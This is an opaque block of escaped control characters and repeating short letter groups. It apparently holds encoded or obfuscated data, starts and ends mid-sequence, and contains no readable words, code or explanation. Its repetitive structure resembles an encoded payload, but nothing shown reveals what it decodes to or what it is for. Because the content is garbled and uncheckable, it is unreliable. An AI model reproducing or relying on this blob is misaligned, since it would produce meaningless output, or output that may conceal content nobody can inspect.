x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f\x13\x14|qqU\x1f\x15\x1f\x13qqU\x1fH\x18\x5cqqU\x1fK\x11|qqU\x1f\x15\x18~qqU\x1fH\x18\x5cqqU\x1fK\x16\x16\x16\x1bVEqqU\x1f\x1b\x1aL\x16qqU\x1f\x19\x1dzqqU\x1f\x15\x1aBqqU\x1f\x19\x10[qqU\x1fHqqU\x1f\x1a\x1f\x1eqqU\x1fH\x1aLqqU\x1fKqqU\x1fKP\x1aL\x16\x1alqqU\x1fH\x1aLqqU\x1fKVDqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKP\x1f\x1cP[qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19vqqU\x1fH\x1aLqqU\x1fKV^PdqqU\x1f\x19\x1d{qqU\x1f\x1b\x1ddqqU\x1f\x1b\x1cHqqU\x1f\x1b\x1c\x1bqqU\x1f\x1b\x1cNqqU\x1f\x1b\x1cMqqU\x1f\x1b\x1cZqqU\x1f\x1b\x1aBqqU\x1f\x1b\x1arqqU\x1f\x19VV\x19`qqU\x1fH\x1aNqqU\x1fKPrqqU\x1fH\x1aNqqU\x1fKVVDqqU\x1f\x1b\x1f\x19qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x19]qqU\x1f\x19vqqU\x1f\x1dqqU\x1f\x1dqqU\x1fH\x1aoWW\x1aMqqU\x1fKqqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1b\x18\x7fqqU\x1fH\x1aLqqU\x1fLP\x1cD\x11qqU\x1f\x19\x1cEqqU\x1fO\x1cFqqU\x1f\x19VqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1aYqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x1aYpqqU\x1f\x19\x1cGqqU\x1f\x19vqqU\x1fKPdqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1c@qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1a\x1dqqU\x1f\x1b\x1cAqqU\x1f\x1b\x1cBqqU\x1f\x1bwqqU\x1f\x1cqqU\x1f\x19qqU\x1fI\x1aLqqU\x1fIqqU\x1f\x19wqqU\x1f\x1cqqU\x1f\x19VZqqU\x1f\x1b\x1aYpqqU\x1f\x19\x1cCqqU\x1f\x19vqqU\x1fHqqU\x1fKVqqU\x1fKqqU\x1f\x15\x19`qqU\x1fHDqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x18lqqU\x1fHqqU\x1fKVqqU\x1fKVZqqU\x1f\x1bYqqU\x1f\x1b\x1cLqqU\x1fHDqqU\x1fH\x1f\x18qqU\x1fL\x1dyqqU\x1fKP\x1f\x18qqU\x1fH\x18lqqU\x1fHqqU\x1fKqqU\x1fKVqqU\x1fKVDqqU\x1f\x1b\x1e\x18qqU\x1fHsqqU\x1fKPEqqU\x1f\x1b\x19H\x16PqqU\x1f\x19sqqU\x1f\x19\x11sqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x19\x11PqqU\x1f\x19\x1f\x1bqqU\x1f\x19\x11\x1f\x1bqqU\x1fL\x18z\x11\x18zVqqU\x1fLqqU\x1f\x19\x19|qqU\x1f\x15\x1adqqU\x1f\x19\x11\x1adqqU\x1fLqqU\x1f\x19\x1dfqqU\x1f\x19\x11\x18eV\x10DqqU\x1f\x1b\x19oqqU\x1fH\x19iqqU\x1fL\x18MqqU\x1fKPEqqU\x1f\x1b\x1a_\x16\x19iqqU\x1f\x15\x1a_\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16\x1a_\x10\x1fIqqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fKV\x1f\x12qqU\x1fHqqU\x1f\x19\x1aBqqU\x1fO\x19yqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fKP\x1f\x1cPZqqU\x1f\x1b\x12pqqU\x1f\x19\x19mqqU\x1f\x19vqqU\x1fH\x19HqqU\x1fL\x19oqqU\x1fKV\x19`qqU\x1fHNqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x12qqU\x1f\x15\x19mqqU\x1f\x1bgqqU\x1f\x1b\x1arqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1dZ\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fINqqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1aVVDqqU\x1f\x1b\x18xqqU\x1fH\x1a\x18qqU\x1fKP\x19oqqU\x1fH\x1a\x18pqqU\x1f\x19\x19iqqU\x1f\x19vqqU\x1fKVDqqU\x1f\x1b\x18yqqU\x1fH\x18rqqU\x1fKP\x1f\x19qqU\x1fHqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fHDqqU\x1fH\x1a\x1dqqU\x1fKPEqqU\x1f\x1b\x1fM\x16YqqU\x1f\x1b{qqU\x1fH\x1a\x1dqqU\x1fL\x1bqqU\x1fL\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cvqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19\x13\x16\x1b\x10\x19\x13\x17\x1a\x1dpwqqU\x1f\x1c\x1f\x1dwqqU\x1f\x1cv\x10\x19\x13qqU\x1fIqqU\x1fIqqU\x1fKP\x1fMp\x19\x13vu\x16\x1d`VZqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x19yqqU\x1fH\x1a\x1dqqU\x1fL\x19HqqU\x1fKVqqU\x1fKqqU\x1f\x15\x18\x12qqU\x1fH\x18rqqU\x1fLDqqU\x1fH\x19rqqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1arqqU\x1f\x1b\x18fqqU\x1f\x1b\x1dEqqU\x1f\x1b\x1dFqqU\x1f\x1b\x1aB\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x19rqqU\x1fK\x10rqqU\x1fH\x19rqqU\x1fKVqqU\x1fKV\x18yqqU\x1fH\x18xqqU\x1fK\x10ZPVV\x12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1